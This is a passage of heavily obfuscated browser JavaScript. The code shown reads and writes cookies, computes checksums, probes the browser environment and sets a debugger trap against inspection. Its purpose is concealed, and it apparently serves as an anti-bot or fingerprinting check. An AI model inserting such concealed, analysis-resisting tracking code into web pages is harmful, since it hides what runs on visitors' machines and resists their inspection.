'\x5b\x44\x6c\x6c')]('\x7c'),_0x4a816d=0x0;while(!![]){switch(_0x22f7f8[_0x4a816d++]){case'\x30':_0x2f3de6='';continue;case'\x31':_0xbfea2d=_0xc4fb05[_0xf4a7('0xc', '\x30\x21\x61\x32')];continue;case'\x32':_0x224a81=0x0;continue;case'\x33':var _0x2f3de6,_0x224a81,_0xbfea2d;continue;case'\x34':var _0x91ded5=_0xf4a7('0xd', '\x74\x5d\x6b\x48');continue;case'\x35':while(_0x45a8fa[_0xf4a7('0xe', '\x52\x24\x67\x26')](_0x224a81,_0xbfea2d)){var _0x3c3a74=_0xf4a7('0xf', '\x30\x21\x61\x32')[_0xf4a7('0x10', '\x70\x38\x47\x58')]('\x7c'),_0x21e39e=0x0;while(!![]){switch(_0x3c3a74[_0x21e39e++]){case'\x30':_0x2f3de6+=_0x91ded5[_0xf4a7('0x11', '\x53\x6c\x55\x67')](_0x45a8fa[_0xf4a7('0x12', '\x78\x64\x65\x46')](_0x45a8fa[_0xf4a7('0x13', '\x30\x21\x61\x32')](_0x45a8fa[_0xf4a7('0x14', '\x74\x5d\x6b\x48')](_0x2e869c,0x3),0x4),(_0x2ae1ee&0xf0)>>0x4));continue;case'\x31':_0x2f3de6+=_0x91ded5[_0xf4a7('0x15', '\x46\x58\x25\x42')](_0x45a8fa[_0xf4a7('0x16', '\x67\x29\x62\x62')](_0x45a8fa[_0xf4a7('0x17', '\x73\x6b\x53\x4c')](_0x45a8fa[_0xf4a7('0x18', '\x24\x62\x73\x25')](_0x2ae1ee,0xf),0x2),_0x45a8fa[_0xf4a7('0x19', '\x26\x21\x49\x6e')](_0x45a8fa[_0xf4a7('0x1a', '\x30\x21\x61\x32')](_0x231798,0xc0),0x6)));continue;case'\x32':_0x2f3de6+=_0x91ded5[_0xf4a7('0x1b', '\x26\x59\x4c\x31')](_0x45a8fa[_0xf4a7('0x1c', '\x6c\x46\x37\x46')](_0x231798,0x3f));continue;case'\x33':_0x2ae1ee=_0xc4fb05[_0xf4a7('0x1d', '\x36\x6e\x41\x45')](_0x224a81++);continue;case'\x34':_0x2e869c=_0x45a8fa[_0xf4a7('0x1e', '\x65\x4c\x30\x44')](_0xc4fb05[_0xf4a7('0x1f', '\x50\x4c\x70\x48')](_0x224a81++),0xff);continue;case'\x35':if(_0x224a81==_0xbfea2d){_0x2f3de6+=_0x91ded5[_0xf4a7('0x20', '\x62\x4b\x4d\x29')](_0x2e869c>>0x2);_0x2f3de6+=_0x91ded5[_0xf4a7('0x21', '\x30\x21\x61\x32')](_0x45a8fa[_0xf4a7('0x22', '\x48\x75\x44\x32')](_0x45a8fa[_0xf4a7('0x23', '\x71\x6e\x65\x65')](_0x45a8fa[_0xf4a7('0x24', '\x73\x6b\x53\x4c')](_0x2e869c,0x3),0x4),_0x45a8fa[_0xf4a7('0x1c', '\x6c\x46\x37\x46')](_0x2ae1ee,0xf0)>>0x4));_0x2f3de6+=_0x91ded5[_0xf4a7('0x25', '\x73\x6c\x56\x25')](_0x45a8fa[_0xf4a7('0x26', '\x50\x4c\x70\x48')](_0x45a8fa[_0xf4a7('0x27', '\x63\x6f\x70\x32')](_0x2ae1ee,0xf),0x2));_0x2f3de6+='\x3d';break;}continue;case'\x36':if(_0x45a8fa[_0xf4a7('0x28', '\x26\x55\x33\x72')](_0x224a81,_0xbfea2d)){_0x2f3de6+=_0x91ded5[_0xf4a7('0x29', '\x73\x74\x4c\x46')](_0x45a8fa[_0xf4a7('0x2a', '\x46\x58\x25\x42')](_0x2e869c,0x2));_0x2f3de6+=_0x91ded5[_0xf4a7('0x2b', '\x78\x64\x65\x46')](_0x45a8fa[_0xf4a7('0x2c', '\x44\x5d\x29\x71')](_0x45a8fa[_0xf4a7('0x2d', '\x5b\x59\x6d\x29')](_0x2e869c,0x3),0x4));_0x2f3de6+='\x3d\x3d';break;}continue;case'\x37':_0x2f3de6+=_0x91ded5[_0xf4a7('0x2e', '\x53\x65\x5e\x66')](_0x45a8fa[_0xf4a7('0x2f', '\x78\x64\x65\x46')](_0x2e869c,0x2));continue;case'\x38':_0x231798=_0xc4fb05[_0xf4a7('0x30', '\x26\x59\x4c\x31')](_0x224a81++);continue;}break;}}continue;case'\x36':return _0x2f3de6;continue;case'\x37':var _0x2e869c,_0x2ae1ee,_0x231798;continue;}break;}}function _0x2ce544(_0x5eaed5){var _0x528592=_0x3f1f8b(this,function(){var _0x1a03a2=function(){return'\x64\x65\x76';},_0x349f96=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2835de=function(){var _0x22657a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22657a['\x74\x65\x73\x74'](_0x1a03a2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfdb1f8=function(){var _0x101cea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x101cea['\x74\x65\x73\x74'](_0x349f96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x352ae1=function(_0x211f4a){var _0x2a44b6=~-0x1>>0x1+0xff%0x0;if(_0x211f4a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a44b6)){_0x147726(_0x211f4a);}};var _0x147726=function(_0x5f5339){var _0x4bc62a=~-0x4>>0x1+0xff%0x0;if(_0x5f5339['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4bc62a){_0x352ae1(_0x5f5339);}};if(!_0x2835de()){if(!_0xfdb1f8()){_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x352ae1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x528592();return function(_0x475977){_0x382a93+=_0x475977;return _0x5eaed5(_0x475977);};}function _0x5ed1cc(){var _0x22febb=new _0x5eeccb[_0xf4a7('0x31', '\x74\x5d\x6b\x48')]();var _0x467f76=new _0x5eeccb[_0xf4a7('0x32', '\x26\x21\x49\x6e')](_0xf4a7('0x33', '\x4c\x71\x49\x6b'));var _0x44586a=_0x3a962d[_0xf4a7('0x34', '\x6b\x45\x72\x28')][_0xf4a7('0x35', '\x5b\x59\x6d\x29')]('\x3b');for(var _0x2bbf04=0x0;_0x2a8868[_0xf4a7('0x36', '\x4b\x25\x36\x47')](_0x2bbf04,_0x44586a[_0xf4a7('0x37', '\x30\x54\x5d\x40')]);_0x2bbf04++){var _0x19e8c4=_0x44586a[_0x2bbf04][_0xf4a7('0x38', '\x46\x58\x25\x42')](0x0,_0x44586a[_0x2bbf04][_0xf4a7('0x39', '\x48\x59\x25\x5e')]('\x3d'));var _0x230b40=_0x44586a[_0x2bbf04][_0xf4a7('0x3a', '\x26\x55\x33\x72')](_0x2a8868[_0xf4a7('0x3b', '\x53\x6c\x55\x67')](_0x44586a[_0x2bbf04][_0xf4a7('0x3c', '\x52\x24\x67\x26')]('\x3d'),0x1),_0x44586a[_0x2bbf04][_0xf4a7('0x3d', '\x71\x6e\x65\x65')]);if(_0x467f76[_0xf4a7('0x3e', '\x31\x58\x4c\x66')](_0x19e8c4)){_0x22febb[_0x22febb[_0xf4a7('0x3f', '\x78\x55\x78\x78')]]=_0x230b40;}}_0x2a8868[_0xf4a7('0x40', '\x71\x6e\x65\x65')](_0x1045c7);return _0x22febb;}function _0x35ad75(_0x27b566){var _0x1d4268={'\x64\x43\x46':function _0x55c1c3(_0x67ab5c,_0x33f37f){return _0x67ab5c(_0x33f37f);},'\x62\x74\x46':function _0x48ff77(_0x162c98,_0xcea10d){return _0x162c98+_0xcea10d;},'\x52\x47\x6a':function _0x515249(_0x4d70ab,_0xb396b7){return _0x4d70ab+_0xb396b7;},'\x45\x75\x5a':function _0x3f76eb(_0x1b6be7,_0x19fd03){return _0x1b6be7-_0x19fd03;},'\x74\x73\x4f':function _0x57bf9e(_0x24dbda,_0x430848){return _0x24dbda<_0x430848;},'\x43\x64\x4e':function _0x3d2b80(_0x7c3646,_0xb538b4){return _0x7c3646+_0xb538b4;},'\x66\x72\x6d':function _0xb8b180(_0x567250,_0x20e7d3){return _0x567250(_0x20e7d3);},'\x42\x69\x53':function _0x4683bb(_0x5f02f5,_0x169f42){return _0x5f02f5+_0x169f42;},'\x46\x6f\x49':function _0x32cdd4(_0x3ee37e,_0x5668f1){return _0x3ee37e%_0x5668f1;},'\x51\x75\x5a':function _0x8abf40(_0x2d5840){return _0x2d5840();},'\x67\x5a\x49':function _0x124959(_0x174b3d,_0x5cb69e,_0x1ddfe4,_0x4af140){return _0x174b3d(_0x5cb69e,_0x1ddfe4,_0x4af140);}};var _0x38f85d=_0xf4a7('0x41', '\x44\x38\x36\x37')[_0xf4a7('0x42', '\x74\x5d\x6b\x48')]('\x7c'),_0x5b1122=0x0;while(!![]){switch(_0x38f85d[_0x5b1122++]){case'\x30':var _0x596e96=new _0x5eeccb[_0xf4a7('0x43', '\x69\x74\x42\x42')](_0x1892c6[_0xf4a7('0x3f', '\x78\x55\x78\x78')]);continue;case'\x31':_0x52714d=_0x1d4268[_0xf4a7('0x44', '\x52\x24\x67\x26')](btoa,_0x1d4268[_0xf4a7('0x45', '\x65\x4c\x30\x44')](_0x1d4268[_0xf4a7('0x46', '\x36\x6e\x41\x45')](_0x1d4268[_0xf4a7('0x47', '\x45\x73\x4e\x50')](_0x1d4268[_0xf4a7('0x48', '\x26\x2a\x26\x31')](_0xf4a7(_0x1d4268[_0xf4a7('0x49', '\x31\x58\x4c\x66')](_0x4a7f[_0xf4a7('0x4a', '\x65\x4c\x30\x44')],0x1),_0x5dc406[_0xf4a7('0x4b', '\x4c\x71\x49\x6b')](0x0,0x5)),_0xf4a7('0x4c', '\x62\x4b\x4d\x29')),_0x40b353),_0xf4a7('0x4d', '\x63\x6f\x70\x32')),_0x3a4362));continue;case'\x32':var _0x3a4362='';continue;case'\x33':var _0x383b7f=[];continue;case'\x34':var _0x4b635c=0x2;continue;case'\x35':for(var _0x517f04=0x0;_0x1d4268[_0xf4a7('0x4e', '\x5b\x44\x6c\x6c')](_0x517f04,_0x1d4268[_0xf4a7('0x4f', '\x45\x73\x4e\x50')](_0x2fddf1[_0xf4a7('0x50', '\x26\x55\x33\x72')],_0x4bdaa2[_0xf4a7('0x51', '\x61\x5e\x50\x46')]));_0x517f04++){_0x4a0d74[_0xf4a7('0x52', '\x24\x62\x73\x25')](_0x517f04);}continue;case'\x36':_0x1045c7();continue;case'\x37':for(var _0x3ad524=0x0;_0x1d4268[_0xf4a7('0x53', '\x65\x4c\x30\x44')](_0x3ad524,_0x1892c6[_0xf4a7('0x54', '\x73\x74\x4c\x46')]);_0x3ad524++){_0x596e96[_0x3ad524]=_0x1d4268[_0xf4a7('0x55', '\x74\x5d\x6b\x48')](_0x4b924a,_0x27b566+_0x1892c6[_0x3ad524]);}continue;case'\x38':var _0x4a0d74=[];continue;case'\x39':var _0x2fddf1=_0x383b7f[_0xf4a7('0x56', '\x4b\x25\x36\x47')](function(_0x2265bd){return _0x1cd1dc[_0xf4a7('0x57', '\x63\x6f\x70\x32')](_0x383b7f[_0x2265bd],_0x4b635c)?'':_0x1d9815[_0x2265bd];})[_0xf4a7('0x58', '\x26\x2a\x26\x31')]('');continue;case'\x31\x30':var _0x385618=_0x4a0d74[_0xf4a7('0x59', '\x52\x24\x67\x26')](function(_0x4d43f5){return _0x2a8868[_0xf4a7('0x5a', '\x28\x32\x21\x54')](_0x2a8868[_0xf4a7('0x5b', '\x24\x62\x73\x25')](_0x4d43f5,_0x4b635c),_0x534050)?_0x2fddf1[_0x2a8868[_0xf4a7('0x5c', '\x73\x6c\x56\x25')](_0x4d43f5,_0x4b635c)]:_0x4bdaa2[_0x4d43f5/_0x4b635c|_0x534050];})[_0xf4a7('0x5d', '\x71\x71\x24\x6f')]('');continue;case'\x31\x31':for(var _0x3ad524=0x0;_0x1d4268[_0xf4a7('0x5e', '\x28\x32\x21\x54')](_0x3ad524,_0x5dc406[_0xf4a7('0x5f', '\x5b\x44\x6c\x6c')]);_0x3ad524++){_0x3a4362+=_0x1d4268[_0xf4a7('0x60', '\x73\x5b\x5e\x52')](_0x5dc406[_0xf4a7('0x61', '\x5b\x44\x6c\x6c')](_0x3ad524),_0x40b353[_0xf4a7('0x62', '\x78\x64\x65\x46')](_0x1d4268[_0xf4a7('0x63', '\x78\x4f\x53\x2a')](_0x3ad524,_0x40b353[_0xf4a7('0x64', '\x31\x58\x4c\x66')])))[_0xf4a7('0x65', '\x73\x6b\x53\x4c')](0x10);}continue;case'\x31\x32':_0x4a7f[_0xf4a7('0x66', '\x50\x4c\x70\x48')]();continue;case'\x31\x33':var _0x534050=0x0;continue;case'\x31\x34':var _0x1cd1dc={'\x46\x44\x6b':function _0x2eee49(_0x2a29ff,_0x42795a){return _0x2a29ff%_0x42795a;}};continue;case'\x31\x35':var _0x1d9815=_0xf4a7('0x67', '\x61\x5e\x50\x46');continue;case'\x31\x36':var _0xa6aed5='\xe6\xb9\x82\x39\x13\x7d\xed\x7e';var _0x8c9161=_0xa6aed5['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xfd1f4e=_0xa6aed5['\x73\x75\x62\x73\x74\x72'](0x5);var _0x44a366='\xce\x39\xf3\x50\x8b\x93\x24\x0a';var _0x2854dc=_0x44a366['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xe94fe8=_0x44a366['\x73\x75\x62\x73\x74\x72'](0x8);var _0x919d0b='\x78\x33\xa8\xf2\x57\x21\x0c\xaf';var _0x3e2603='';var _0xd1c8e0='';for (var _0x32f9db=0x0;_0x32f9db<0x8;_0x32f9db++){_0x3e2603+=_0x919d0b[_0x32f9db];}for (var _0x406276=0x8;_0x406276<_0x919d0b['\x6c\x65\x6e\x67\x74\x68'];_0x406276++){_0xd1c8e0+=_0x919d0b[_0x406276];}var _0x5dc406=_0xf4a7('0x69', _0x2854dc+_0xe94fe8);continue;case'\x31\x37':var _0x1892c6=_0x1d4268[_0xf4a7('0x6a', '\x78\x4f\x53\x2a')](_0x5ed1cc);continue;case'\x31\x38':var _0x40b353=_0x596e96[_0xf4a7('0x6b', '\x39\x62\x30\x43')]();continue;case'\x31\x39':var _0x52714d;continue;case'\x32\x30':for(var _0x7a41f4=0x0;_0x1d4268[_0xf4a7('0x6c', '\x26\x21\x49\x6e')](_0x7a41f4,_0x1d9815[_0xf4a7('0x6d', '\x24\x62\x73\x25')]);_0x7a41f4++){_0x383b7f[_0xf4a7('0x6e', '\x71\x71\x24\x6f')](_0x7a41f4);}continue;case'\x32\x31':_0x4a7f[_0xf4a7('0x6f', '\x63\x6f\x70\x32')](_0x1d4268[_0xf4a7('0x70', '\x61\x5e\x50\x46')](btoa,_0x27b566));continue;case'\x32\x32':var _0x4bdaa2=_0x383b7f[_0xf4a7('0x71', '\x78\x64\x65\x46')](function(_0x15e7e9){return _0x2a8868[_0xf4a7('0x72', '\x74\x5d\x6b\x48')](_0x383b7f[_0x15e7e9],_0x4b635c)?_0x1d9815[_0x15e7e9]:'';})[_0xf4a7('0x73', '\x52\x24\x67\x26')]('');continue;case'\x32\x33':_0x1d4268[_0xf4a7('0x74', '\x4b\x25\x36\x47')](_0x1045c7);continue;case'\x32\x34':_0x1d4268[_0xf4a7('0x75', '\x73\x6b\x53\x4c')](_0x162498,_0xf4a7('0x76', '\x63\x6f\x70\x32'),_0x52714d,0x14);continue;}break;}}function _0x4b924a(_0x41ca6e){var _0x25acb1=0x0;for(var _0x2e7858=0x0;_0x2a8868[_0xf4a7('0x77', '\x39\x62\x30\x43')](_0x2e7858,_0x41ca6e[_0xf4a7('0x78', '\x74\x5d\x6b\x48')]);_0x2e7858++){_0x25acb1+=_0x41ca6e[_0xf4a7('0x79', '\x4b\x25\x36\x47')](_0x2e7858);}_0x2a8868[_0xf4a7('0x7a', '\x74\x5d\x6b\x48')](_0x1045c7);return _0x25acb1;}function _0x162498(_0xc7c750,_0x42433c,_0xebda02){var _0x2e9e12={'\x7a\x53\x71':function _0xf4675f(_0x21dccc,_0x184e37){return _0x21dccc<_0x184e37;},'\x6b\x75\x45':function _0x2b1321(_0x438515,_0xc15a08){return _0x438515<_0xc15a08;},'\x59\x68\x4c':function _0x73e96(_0x33ba83,_0x1e1ba3){return _0x33ba83+_0x1e1ba3;},'\x51\x52\x79':function _0x153ada(_0x240be0,_0x20394d){return _0x240be0+_0x20394d;},'\x53\x7a\x4a':function _0x4d2f5c(_0x5eb416,_0x3eb126){return _0x5eb416+_0x3eb126;},'\x41\x57\x77':function _0x163099(_0x304fa6,_0x8fbe62){return _0x304fa6+_0x8fbe62;},'\x58\x67\x75':function _0x22eb58(_0x45ba66,_0x2546ad){return _0x45ba66*_0x2546ad;},'\x65\x68\x51':function _0xfeb938(_0x186a9e,_0x3e0b10){return _0x186a9e+_0x3e0b10;}};var _0x3afb76=_0xf4a7('0x7b', '\x30\x54\x5d\x40')[_0xf4a7('0x7c', '\x67\x29\x62\x62')]('\x7c'),_0x5cc721=0x0;while(!![]){switch(_0x3afb76[_0x5cc721++]){case'\x30':var _0x353f68='';continue;case'\x31':var _0x2cdc41=_0xf4a7('0x7d', '\x23\x50\x43\x5d');continue;case'\x32':var _0x257444=[];continue;case'\x33':var _0x5858d4=_0x257444[_0xf4a7('0x7e', '\x73\x6b\x53\x4c')](function(_0x4ad5db){return _0x2a8868[_0xf4a7('0x7f', '\x5b\x2a\x28\x76')](_0x257444[_0x4ad5db],_0x38f111)?'':_0x2cdc41[_0x4ad5db];})[_0xf4a7('0x80', '\x50\x64\x74\x2a')]('');continue;case'\x34':for(var _0x2558db=0x0;_0x2e9e12[_0xf4a7('0x81', '\x28\x32\x21\x54')](_0x2558db,_0x2cdc41[_0xf4a7('0x3f', '\x78\x55\x78\x78')]);_0x2558db++){_0x257444[_0xf4a7('0x82', '\x46\x58\x25\x42')](_0x2558db);}continue;case'\x35':var _0x1f7f35=_0x11dfea[_0xf4a7('0x83', '\x4c\x71\x49\x6b')](function(_0x5270ce){return _0x2a8868[_0xf4a7('0x84', '\x48\x75\x44\x32')](_0x2a8868[_0xf4a7('0x85', '\x53\x6c\x55\x67')](_0x5270ce,_0x38f111),_0x2740d1)?_0x5858d4[_0x2a8868[_0xf4a7('0x86', '\x78\x64\x65\x46')](_0x5270ce,_0x38f111)]:_0x283eb3[_0x2a8868[_0xf4a7('0x87', '\x65\x4c\x30\x44')](_0x5270ce,_0x38f111)|_0x2740d1];})[_0xf4a7('0x88', '\x31\x58\x4c\x66')]('');continue;case'\x36':var _0x38f111=0x2;continue;case'\x37':var _0x283eb3=_0x257444[_0xf4a7('0x89', '\x26\x2a\x26\x31')](function(_0x46088c){return _0x257444[_0x46088c]%_0x38f111?_0x2cdc41[_0x46088c]:'';})[_0xf4a7('0x8a', '\x78\x55\x78\x78')]('');continue;case'\x38':for(var _0x4c00ef=0x0;_0x2e9e12[_0xf4a7('0x8b', '\x5b\x59\x6d\x29')](_0x4c00ef,_0x2e9e12[_0xf4a7('0x8c', '\x70\x38\x47\x58')](_0x5858d4[_0xf4a7('0x8d', '\x45\x73\x4e\x50')],_0x283eb3[_0xf4a7('0x8e', '\x73\x5b\x5e\x52')]));_0x4c00ef++){_0x11dfea[_0xf4a7('0x8f', '\x28\x32\x21\x54')](_0x4c00ef);}continue;case'\x39':var _0x2740d1=0x0;continue;case'\x31\x30':var _0x11dfea=[];continue;case'\x31\x31':_0x3a962d[_0xf4a7('0x90', '\x5b\x44\x6c\x6c')]=_0x2e9e12[_0xf4a7('0x91', '\x24\x62\x73\x25')](_0x2e9e12[_0xf4a7('0x92', '\x24\x62\x73\x25')](_0x2e9e12[_0xf4a7('0x93', '\x46\x58\x25\x42')](_0xc7c750,'\x3d'),_0x42433c)+_0x353f68,_0xf4a7('0x94', '\x50\x4c\x70\x48'));continue;case'\x31\x32':if(_0xebda02){var _0xbdec17=new _0x5eeccb[_0xf4a7('0x95', '\x46\x58\x25\x42')]();_0xbdec17[_0xf4a7('0x96', '\x36\x6e\x41\x45')](_0x2e9e12[_0xf4a7('0x97', '\x25\x57\x57\x4b')](_0xbdec17[_0xf4a7('0x98', '\x62\x4b\x4d\x29')](),_0x2e9e12[_0xf4a7('0x99', '\x69\x46\x59\x6c')](_0xebda02,0x3e8)));var _0x353f68=_0x2e9e12[_0xf4a7('0x9a', '\x73\x6b\x53\x4c')](_0xf4a7('0x9b', '\x4b\x25\x36\x47'),_0xbdec17[_0xf4a7('0x9c', '\x30\x21\x61\x32')]());}continue;}break;}}function _0xdf35b7(){function _0x1c0dac(_0x433049){if(_0x2a8868[_0xf4a7('0x9d', '\x26\x55\x33\x72')](_0x2a8868[_0xf4a7('0x9e', '\x26\x59\x4c\x31')]('',_0x433049/_0x433049)[_0xf4a7('0x9f', '\x67\x29\x62\x62')],0x1)||_0x2a8868[_0xf4a7('0xa0', '\x73\x6b\x53\x4c')](_0x2a8868[_0xf4a7('0xa1', '\x44\x5d\x29\x71')](_0x433049,0x14),0x0)){(function(){}[_0xf4a7('0xa2', '\x53\x6c\x55\x67')](_0xf4a7('0xa3', '\x65\x4c\x30\x44'))());}else{(function(){}[_0xf4a7('0xa2', '\x53\x6c\x55\x67')](_0xf4a7('0xa4', '\x70\x38\x47\x58'))());}return _0x2a8868[_0xf4a7('0xa5', '\x78\x64\x65\x46')](_0x1c0dac,++_0x433049);}try{return _0x2a8868[_0xf4a7('0xa6', '\x67\x29\x62\x62')](_0x1c0dac,0x0);}catch(_0x561b6a){}};function _0x1045c7(){if(_0x2a8868[_0xf4a7('0xa7', '\x26\x2a\x26\x31')](_0x2a8868[_0xf4a7('0xa8', '\x39\x62\x30\x43')](new _0x5eeccb[_0xf4a7('0xa9', '\x26\x2a\x26\x31')]()[_0xf4a7('0xaa', '\x23\x50\x43\x5d')](),_0x486b7f),0x1f4)){_0x2a8868[_0xf4a7('0xab', '\x23\x50\x43\x5d')](_0xdf35b7);}}function _0x1e0e02(_0x2ddfda){var _0x1a85e4={'\x75\x78\x47':function _0x417641(_0x53b5fe,_0x86c25f){return _0x53b5fe<_0x86c25f;},'\x45\x42\x53':function _0x334734(_0x3b8207,_0x2ded1b){return _0x3b8207!==_0x2ded1b;},'\x76\x6b\x42':function _0x17f536(_0x56ff69){return _0x56ff69();},'\x6e\x43\x42':function _0x458ba3(_0x2027f7,_0x4e4a2d){return _0x2027f7(_0x4e4a2d);},'\x72\x49\x53':function _0x3f293d(_0x1c0ee7,_0xbd57d7){return _0x1c0ee7+_0xbd57d7;},'\x44\x66\x73':function _0x46a7aa(_0xc82b41,_0x327631){return _0xc82b41(_0x327631);},'\x7a\x7a\x56':function _0x2ed768(_0x52e59a,_0x451195){return _0x52e59a===_0x451195;},'\x64\x47\x54':function _0x406643(_0x3af315,_0x31a180){return _0x3af315+_0x31a180;},'\x6e\x59\x44':function _0x2871d3(_0x597f4c,_0x2968c6){return _0x597f4c===_0x2968c6;},'\x65\x45\x42':function _0x11a327(_0x5df4ee,_0x38df45){return _0x5df4ee+_0x38df45;},'\x45\x6c\x6a':function _0x2b2a64(_0x17b12c,_0x16702f){return _0x17b12c(_0x16702f);},'\x48\x43\x73':function _0x4b27b5(_0xbb343f,_0x468f65){return _0xbb343f+_0x468f65;},'\x73\x4d\x71':function _0x4f2bf9(_0x4c6133,_0x30da9c){return _0x4c6133+_0x30da9c;},'\x77\x6c\x79':function _0x59d871(_0x413675,_0x5a5dff){return _0x413675(_0x5a5dff);},'\x72\x73\x50':function _0x4ac79d(_0x31772d,_0x407476){return _0x31772d(_0x407476);},'\x62\x43\x4d':function _0x40786b(_0x186081,_0x46acc9){return _0x186081+_0x46acc9;},'\x74\x6d\x4b':function _0x32786d(_0x3f4de2,_0x2d6108){return _0x3f4de2==_0x2d6108;},'\x68\x47\x42':function _0x18bc47(_0x26d93d,_0x127bac){return _0x26d93d==_0x127bac;},'\x6f\x6a\x75':function _0x59dfd9(_0x217a8a,_0x638f9){return _0x217a8a(_0x638f9);},'\x57\x6d\x4a':function _0x547f88(_0x319c58,_0x14ae91){return _0x319c58(_0x14ae91);},'\x45\x71\x41':function _0x36efa5(_0x30fb1e,_0x3d9daf){return _0x30fb1e===_0x3d9daf;},'\x71\x6d\x42':function _0x16d219(_0x13bf85,_0x13c7e4){return _0x13bf85>_0x13c7e4;},'\x52\x46\x65':function _0x25ef92(_0x271873,_0x2f0e11){return _0x271873+_0x2f0e11;},'\x56\x61\x7a':function _0xf87ef5(_0x1be96f,_0x5aa30a){return _0x1be96f(_0x5aa30a);},'\x52\x48\x4a':function _0x4890a5(_0x251cd4,_0x28e613){return _0x251cd4+_0x28e613;},'\x70\x41\x77':function _0x20d810(_0x261eec,_0x1a2678){return _0x261eec<_0x1a2678;}};var _0x1d8040=_0xf4a7('0xac', '\x28\x32\x21\x54')[_0xf4a7('0x10', '\x70\x38\x47\x58')]('\x7c'),_0x396bf5=0x0;while(!![]){switch(_0x1d8040[_0x396bf5++]){case'\x30':var _0x2519a1='';continue;case'\x31':var _0x6fe764='';continue;case'\x32':for(var _0x2b0388=0x0;_0x1a85e4[_0xf4a7('0xad', '\x44\x38\x36\x37')](_0x2b0388,0x6);_0x2b0388++){_0x6fe764+=_0x7b423f[_0x2b0388];}continue;case'\x33':for(var _0x3306bd=0x0;_0x3306bd<_0x2ddfda[_0xf4a7('0xae', '\x52\x24\x67\x26')];_0x3306bd++){var _0x4de949=_0x2ddfda[_0x3306bd][0x0];var _0x4aa410=_0x2ddfda[_0x3306bd][0x2];switch(_0x2ddfda[_0x3306bd][0x1]){case _0xf4a7('0xaf', '\x50\x4c\x70\x48'):try{if(_0x1a85e4[_0xf4a7('0xb0', '\x73\x5b\x5e\x52')](typeof _0x1a85e4[_0xf4a7('0xb1', '\x53\x6c\x55\x67')](_0x4aa410),_0xf4a7('0xb2', '\x69\x46\x59\x6c'))){_0x4b75dd[_0x4b75dd[_0xf4a7('0x3f', '\x78\x55\x78\x78')]]=_0x1a85e4[_0xf4a7('0xb3', '\x5b\x44\x6c\x6c')](_0x366c7b,_0x1a85e4[_0xf4a7('0xb4', '\x50\x64\x74\x2a')](_0x4de949,_0xf4a7('0xb5', '\x26\x2a\x26\x31')));}else{_0x4b75dd[_0x4b75dd[_0xf4a7('0xb6', '\x39\x62\x30\x43')]]=_0x1a85e4[_0xf4a7('0xb7', '\x73\x74\x4c\x46')](_0x366c7b,_0x4de949+_0xf4a7('0xb8', '\x71\x71\x24\x6f'));}}catch(_0x5182c2){_0x4b75dd[_0x4b75dd[_0xf4a7('0xb9', '\x78\x64\x65\x46')]]=_0x1a85e4[_0xf4a7('0xba', '\x71\x71\x24\x6f')](_0x366c7b,_0x1a85e4[_0xf4a7('0xbb', '\x23\x50\x43\x5d')](_0x4de949,_0xf4a7('0xbc', '\x45\x73\x4e\x50')));}break;case _0xf4a7('0xbd', '\x50\x64\x74\x2a'):try{try{_0x79db5d=_0x1a85e4[_0xf4a7('0xbe', '\x73\x74\x4c\x46')](_0x4aa410);if(_0x1a85e4[_0xf4a7('0xbf', '\x73\x6c\x56\x25')](typeof _0x79db5d,_0xf4a7('0xc0', '\x30\x21\x61\x32'))){_0x4b75dd[_0x4b75dd[_0xf4a7('0xc1', '\x53\x65\x5e\x66')]]=_0x366c7b(_0x1a85e4[_0xf4a7('0xc2', '\x63\x6f\x70\x32')](_0x4de949,_0xf4a7('0xc3', '\x4c\x71\x49\x6b')));}else if(_0x1a85e4[_0xf4a7('0xc4', '\x53\x6c\x55\x67')](_0x79db5d,null)){_0x4b75dd[_0x4b75dd[_0xf4a7('0x3d', '\x71\x6e\x65\x65')]]=_0x1a85e4[_0xf4a7('0xc5', '\x39\x62\x30\x43')](_0x366c7b,_0x1a85e4[_0xf4a7('0xc6', '\x45\x73\x4e\x50')](_0x4de949,_0xf4a7('0xc7', '\x28\x32\x21\x54')));}else{_0x4b75dd[_0x4b75dd[_0xf4a7('0xc8', '\x62\x4b\x4d\x29')]]=_0x1a85e4[_0xf4a7('0xc9', '\x36\x6e\x41\x45')](_0x366c7b,_0x1a85e4[_0xf4a7('0xca', '\x24\x71\x33\x49')](_0x1a85e4[_0xf4a7('0xcb', '\x6b\x45\x72\x28')](_0x4de949,'\x3d'),_0x79db5d[_0xf4a7('0xcc', '\x31\x58\x4c\x66')]()));}}catch(_0x3b3449){_0x4b75dd[_0x4b75dd[_0xf4a7('0x50', '\x26\x55\x33\x72')]]=_0x1a85e4[_0xf4a7('0xcd', '\x6c\x46\x37\x46')](_0x366c7b,_0x4de949+_0xf4a7('0xce', '\x52\x24\x67\x26'));break;}break;}catch(_0x395d11){_0x4b75dd[_0x4b75dd[_0xf4a7('0xcf', '\x4b\x25\x36\x47')]]=_0x1a85e4[_0xf4a7('0xd0', '\x62\x4b\x4d\x29')](_0x366c7b,_0x1a85e4[_0xf4a7('0xd1', '\x36\x6e\x41\x45')](_0x1a85e4[_0xf4a7('0xd2', '\x78\x4f\x53\x2a')](_0x4de949,'\x3d'),_0x395d11));}break;case _0xf4a7('0xd3', '\x73\x5b\x5e\x52'):try{var _0x33945a=_0xf4a7('0xd4', '\x39\x62\x30\x43')[_0xf4a7('0xd5', '\x31\x58\x4c\x66')]('\x7c'),_0x205bfb=0x0;while(!![]){switch(_0x33945a[_0x205bfb++]){case'\x30':for(var _0x681f36=0x0;_0x1a85e4[_0xf4a7('0xd6', '\x78\x55\x78\x78')](_0x681f36,_0x1e0b57[_0xf4a7('0x9f', 